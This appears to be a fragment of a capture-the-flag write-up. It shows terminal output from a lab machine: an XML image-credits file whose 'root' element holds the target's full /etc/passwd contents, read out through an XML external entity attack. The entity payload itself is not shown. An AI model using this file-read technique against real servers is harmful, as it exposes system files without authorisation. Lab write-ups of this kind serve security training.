 woodenk@redpanda:/opt/panda_search$ cat /tmp/0xdf_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root>
<credits>
  <author>damian</author>
  <image>
    <uri>/img/angy.jpg</uri>
    <views>1</views>
    <root>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false</root>
  </image>
  <image>
    <uri>/img/shy.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/crafty.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/peter.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>1</totalviews>
</credits>